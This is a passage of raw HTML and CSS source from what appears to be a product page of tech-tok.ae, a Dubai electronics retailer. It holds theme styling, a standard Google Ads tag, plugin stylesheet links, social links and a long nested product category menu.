padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #5f6ca5;
}

.wd-my-account-links a:before{
color:rgb(160,43,113) !important;
}

.float{
	position:fixed;
	width:50px;
	height:50px;
	bottom:120px;
	right:15px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
  z-index:100;
}

.my-float{
	margin-top:5px !important;
}
.product_list_widget>li .wd-entities-title {
    display: none;
}@media (min-width: 1025px) {
	.wd-prefooter{
	padding-bottom:0px !important;
}
}

@media (max-width: 576px) {
	.wd-prefooter{
	padding-bottom:0px !important;
}
.gt_container-c8sqo4 a.glink span{
font-size:13px;
}
}

			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-11222900018 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11222900018&l=dataLayerPYS"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayerPYS.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11222900018", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.7.0&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://tech-tok.ae/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css?ver=6.9' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-6974e113d2ae7 .woodmart-text-block  {font-size: 16px;line-height: 26px;}
#wd-6974e113d321f .woodmart-text-block  {font-size: 16px;line-height: 26px;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tech-tok.ae/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-13708 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart user-registration-page ur-settings-sidebar-show woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wpb-js-composer js-comp-ver-7.8 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div class="wd-skip-links">
								<a href="#menu-primary-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-7fcy2e66tzuc99ozy2n0"></div>
<div class="wd-header-divider wd-full-height whb-t4xq4jvzb5zxdjpsngtz"></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong>FREE SHIPPING ON ALL ORDERS OF AED 100 OR MORE WITHIN DUBAI</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/techtok.ae" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/TechTokUAE" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/techtok.ae/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCoDn_UB9heJNneqSy9r3h1g" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="http://wa.me/+971585877700" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="http://wa.me/+971585877700" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@techtok.ae" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<div class="wd-header-text reset-last-child whb-ottxlpk54dj4pvyj9ftc"><div class="gtranslate_wrapper" id="gt-wrapper-74932832"></div></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://tech-tok.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="2794" height="315" src="https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo.png" class="attachment-full size-full" alt="" style="max-width:260px;" decoding="async" srcset="https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo.png 2794w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-400x45.png 400w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-1300x147.png 1300w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-768x87.png 768w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-1536x173.png 1536w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-2048x231.png 2048w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-250x28.png 250w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-300x34.png 300w, https://tech-tok.ae/wp-content/uploads/2024/05/Tech-Tok-Website-Final-Logo-60x7.png 60w" sizes="(max-width: 2794px) 100vw, 2794px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://tech-tok.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-21"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/" data-val="computers" data-title="Computers" >Computers</a>
<ul class='children'>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/" data-val="computer-accessories" data-title="Computer Accessories" >Computer Accessories</a>
	<ul class='children'>
	<li class="cat-item cat-item-123"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/adapters/" data-val="adapters" data-title="Adapters" >Adapters</a>
		<ul class='children'>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/adapters/convertors/" data-val="convertors" data-title="Convertors" >Convertors</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/adapters/others-adapters/" data-val="others-adapters" data-title="Others" >Others</a>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/adapters/usb-hubs/" data-val="usb-hubs" data-title="USB Hubs" >USB Hubs</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
		<ul class='children'>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/cables/audio-cables/" data-val="audio-cables" data-title="Audio Cables" >Audio Cables</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/cables/others-cables/" data-val="others-cables" data-title="Others" >Others</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/cables/power-cables/" data-val="power-cables" data-title="Power Cables" >Power Cables</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/cables/usb-cables/" data-val="usb-cables" data-title="USB Cables" >USB Cables</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/headset-computer-accessories/" data-val="headset-computer-accessories" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/headsets/" data-val="headsets" data-title="Headsets" >Headsets</a>
</li>
	<li class="cat-item cat-item-121"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/input-devices/" data-val="input-devices" data-title="Input Devices" >Input Devices</a>
		<ul class='children'>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/input-devices/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/input-devices/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-accessories/input-devices/mouse-keyboard-accessories/" data-val="mouse-keyboard-accessories" data-title="Mouse &amp; Keyboard accessories" >Mouse &amp; Keyboard accessories</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/" data-val="computer-components" data-title="Computer Components" >Computer Components</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/case-accessories/" data-val="case-accessories" data-title="Case Accessories" >Case Accessories</a>
</li>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/cpus-processors/" data-val="cpus-processors" data-title="CPUs &amp; Processors" >CPUs &amp; Processors</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/data-storage/" data-val="data-storage" data-title="Data Storage" >Data Storage</a>
</li>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/graphics-video-cards/" data-val="graphics-video-cards" data-title="Graphics &amp; Video Cards" >Graphics &amp; Video Cards</a>
</li>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/memory-ram/" data-val="memory-ram" data-title="Memory &amp; Ram" >Memory &amp; Ram</a>
</li>
	<li class="cat-item cat-item-136"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/motherboards/" data-val="motherboards" data-title="Motherboards" >Motherboards</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/computer-components/other/" data-val="other" data-title="Other" >Other</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/" data-val="desktop-all-in-one" data-title="Desktop &amp; All In One" >Desktop &amp; All In One</a>
	<ul class='children'>
	<li class="cat-item cat-item-108"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/all-in-one/" data-val="all-in-one" data-title="All In One" >All In One</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/desktop/" data-val="desktop" data-title="Desktop" >Desktop</a>
</li>
	<li class="cat-item cat-item-109"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/desktop-all-in-one/desktop-accessories/" data-val="desktop-accessories" data-title="Desktop Accessories" >Desktop Accessories</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/laptop-notebook/" data-val="laptop-notebook" data-title="Laptop &amp; Notebook" >Laptop &amp; Notebook</a>
	<ul class='children'>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptop-bags-sleeves/" data-val="laptop-bags-sleeves" data-title="Laptop bags &amp; Sleeves" >Laptop bags &amp; Sleeves</a>
</li>
	<li class="cat-item cat-item-115"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptop-chargers-adapters/" data-val="laptop-chargers-adapters" data-title="Laptop Chargers &amp; Adapters" >Laptop Chargers &amp; Adapters</a>
</li>
	<li class="cat-item cat-item-111"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/laptop-notebook/laptops/" data-val="laptops" data-title="Laptops" >Laptops</a>
</li>
	<li class="cat-item cat-item-120"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/laptop-notebook/others-laptop-notebook/" data-val="others-laptop-notebook" data-title="Others" >Others</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/monitors/" data-val="monitors" data-title="Monitors" >Monitors</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/networking-communication/" data-val="networking-communication" data-title="Networking &amp; Communication" >Networking &amp; Communication</a>
	<ul class='children'>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://tech-tok.ae/product-category/computers/networking-communication/others-networking-communication/" data-val="others-networking-communication" data-title="Others" >Others</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://tech-tok.ae/product-category/electronics-gadgets/" data-val="electronics-gadgets" data-title="Electronics &amp; Gadgets" >Electronics &amp; Gadgets</a>
</li>
	<li class="cat-item cat-item-29"><a class="pf-value" href="https://tech-tok.ae/product-category/gaming/" data-val="gaming" data-title="Gaming" >Gaming</a>
<ul class='children'>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://tech-tok.ae/product-category/gaming/gaming-accessories/" data-val="gaming-accessories" data-title="Gaming Accessories" >Gaming Accessories</a>
	<ul class='children'>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-chairs/" data-val="gaming-chairs" data-title="Gaming Chairs" >Gaming Chairs</a>
</li>
	<li class="cat-item cat-item-173"><a class="pf-value" href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-headsets/" data-val="gaming-headsets" data-title="Gaming Headsets" >Gaming Headsets</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://tech-tok.ae/product-category/gaming/gaming-accessories/gaming-mouse/" data-val="gaming-mouse" data-title="Gaming Mouse" >Gaming Mouse</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/" data-val="mobile-phones-tablets" data-title="Mobile &amp; Tablets" >Mobile &amp; Tablets</a>
<ul class='children'>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/" data-val="headphones" data-title="Headphones" >Headphones</a>
	<ul class='children'>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/headphone-cases-accessories/" data-val="headphone-cases-accessories" data-title="Headphone Cases &amp; Accessories" >Headphone Cases &amp; Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/wired-headphones/" data-val="wired-headphones" data-title="Wired headphones" >Wired headphones</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/headphones/wireless-headphones/" data-val="wireless-headphones" data-title="Wireless Headphones" >Wireless Headphones</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobile-phones/" data-val="mobile-phones" data-title="Mobile phones" >Mobile phones</a>
	<ul class='children'>
	<li class="cat-item cat-item-347"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobile-phones/iphone/" data-val="iphone" data-title="Iphone" >Iphone</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobile-phones/samsung/" data-val="samsung" data-title="Samsung" >Samsung</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/" data-val="mobiles-accessories" data-title="Mobiles accessories" >Mobiles accessories</a>
	<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/car-kits/" data-val="car-kits" data-title="Car Kits" >Car Kits</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/cases-protectors/" data-val="cases-protectors" data-title="Cases &amp; Protectors" >Cases &amp; Protectors</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/chargers-cables/" data-val="chargers-cables" data-title="Chargers &amp; Cables" >Chargers &amp; Cables</a>
</li>
	<li class="cat-item cat-item-143"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/mobile-adapters/" data-val="mobile-adapters" data-title="Mobile Adapters" >Mobile Adapters</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/mobile-holders/" data-val="mobile-holders" data-title="Mobile Holders" >Mobile Holders</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/mobile-screen-protectors/" data-val="mobile-screen-protectors" data-title="Mobile Screen Protectors" >Mobile Screen Protectors</a>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/others-mobiles-accessories/" data-val="others-mobiles-accessories" data-title="Others" >Others</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/portable-bluetooth-speakers/" data-val="portable-bluetooth-speakers" data-title="Portable Bluetooth Speakers" >Portable Bluetooth Speakers</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/mobiles-accessories/power-banks/" data-val="power-banks" data-title="Power Banks" >Power Banks</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/" data-val="smart-watches" data-title="Smart watches" >Smart watches</a>
	<ul class='children'>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch/" data-val="smart-watch" data-title="Smart watch" >Smart watch</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/" data-val="smart-watch-accessories" data-title="Smart watch accessories" >Smart watch accessories</a>
		<ul class='children'>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/cases-protectors-smart-watch-accessories/" data-val="cases-protectors-smart-watch-accessories" data-title="Cases &amp; Protectors" >Cases &amp; Protectors</a>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/chargers-cables-smart-watch-accessories/" data-val="chargers-cables-smart-watch-accessories" data-title="Chargers &amp; Cables" >Chargers &amp; Cables</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/smart-watches/smart-watch-accessories/watch-bands/" data-val="watch-bands" data-title="Watch Bands" >Watch Bands</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/" data-val="tablets" data-title="Tablets" >Tablets</a>
	<ul class='children'>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/ipad/" data-val="ipad" data-title="Ipad" >Ipad</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/" data-val="tablet-accessories" data-title="Tablet accessories" >Tablet accessories</a>
		<ul class='children'>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/cases-protectors-tablet-accessories/" data-val="cases-protectors-tablet-accessories" data-title="Cases &amp; Protectors" >Cases &amp; Protectors</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablet-accessories/tablet-stands-holders-tablet-accessories-tablets-mobiles-tablets/" data-val="tablet-stands-holders-tablet-accessories-tablets-mobiles-tablets" data-title="Tablet Stands &amp; Holders" >Tablet Stands &amp; Holders</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://tech-tok.ae/product-category/mobile-phones-tablets/tablets/tablets-tablets/" data-val="tablets-tablets" data-title="Tablets" >Tablets</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://tech-tok.ae/product-category/new/" data-val="new" data-title="New" >New</a>
</li>
	<li class="cat-item cat-item-33"><a class="pf-value" href="https://tech-tok.ae/product-category/smart-home/" data-val="smart-home" data-title="Smart Home" >Smart Home</a>
<ul class='children'>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://tech-tok.ae/product-category/smart-home/others/" data-val="others" data-title="Others" >Others</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://tech-tok.ae/product-category/smart-home/security-camera/" data-val="security-camera" data-title="Security Camera" >Security Camera</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://tech-tok.ae/product-category/smart-home/smart-ir-remote/" data-val="smart-ir-remote" data-title="Smart IR Remote" >Smart IR Remote</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://tech-tok.ae/product-category/smart-home/smart-lights/" data-val="smart-lights" data-title="Smart Lights" >Smart Lights</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://tech-tok.ae/product-category/smart-home/smart-locks/" data-val="smart-locks" data-title="Smart Locks" >Smart Locks</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://tech-tok.ae/product-category/smart-home/smart-speakers-hubs/" data-val="smart-speakers-hubs" data-title="Smart Speakers &amp; Hubs" >Smart Speakers &amp; Hubs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://tech-tok.ae/product-category/trending/" data-val="trending" data-title="TECH TRENDS" >TECH TRENDS</a>
</li>
	<li class="cat-item cat-item-49"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/" data-val="video-audio" data-title="Video &amp; Audio" >Video &amp; Audio</a>
<ul class='children'>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/camera-photo/" data-val="camera-photo" data-title="Camera &amp; Photo" >Camera &amp; Photo</a>
	<ul class='children'>
	<li class="cat-item cat-item-194"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/camera-photo/photo-video-accessories/" data-val="photo-video-accessories" data-title="Photo &amp; Video Accessories" >Photo &amp; Video Accessories</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/camera-photo/studio-lighting/" data-val="studio-lighting" data-title="Studio Lighting" >Studio Lighting</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/camera-photo/tripods-monopods/" data-val="tripods-monopods" data-title="Tripods &amp; Monopods" >Tripods &amp; Monopods</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/home-audio/" data-val="home-audio" data-title="Home Audio" >Home Audio</a>
	<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/home-audio/home-theater-systems/" data-val="home-theater-systems" data-title="Home Theater Systems" >Home Theater Systems</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/home-audio/sound-bar-speakers/" data-val="sound-bar-speakers" data-title="Sound Bar Speakers" >Sound Bar Speakers</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/television-video/" data-val="television-video" data-title="Television &amp; Video" >Television &amp; Video</a>
	<ul class='children'>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/television-video/projectors/" data-val="projectors" data-title="Projectors" >Projectors</a>
</li>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://tech-tok.ae/product-category/video-audio/television-video/streaming-media-players/" data-val="streaming-media-players" data-title="Streaming Media Players" >Streaming Media Players</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
